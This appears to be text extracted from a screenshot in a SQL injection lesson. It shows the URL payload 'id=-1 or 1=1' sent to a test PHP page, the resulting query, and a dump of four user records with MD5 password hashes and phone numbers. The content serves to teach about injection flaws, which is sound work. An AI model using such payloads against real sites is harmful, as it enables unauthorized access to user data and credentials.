 test.com/test_id.php?id=-1 or 1=1
火狐官方站点 新手上路 常用网址 JD 京东商城
select * from users where id = -1 or 1=1
Array
(
[0] => Array
(
[id] => 6
[username] => tom
[password] => e2fc714c4727ee9395f324cd2e7f331f
[phone] => 18632124567
)
[1] => Array
(
[id] => 7
[username] => peter
[password] => 81dc9bdb52d04dc20036dbd8313ed055
[phone] => 18632124567
)
[2] => Array
(
[id] => 8
[username] => sim
[password] => 7c792a8279211dece3b4df04719c818a
[phone] => 18632124567
)
[3] => Array
(
[id] => 9
[username] => mary
[password] => eaeba049bc1949c0c00db1906ebe44a7
[phone] => 18632124567
)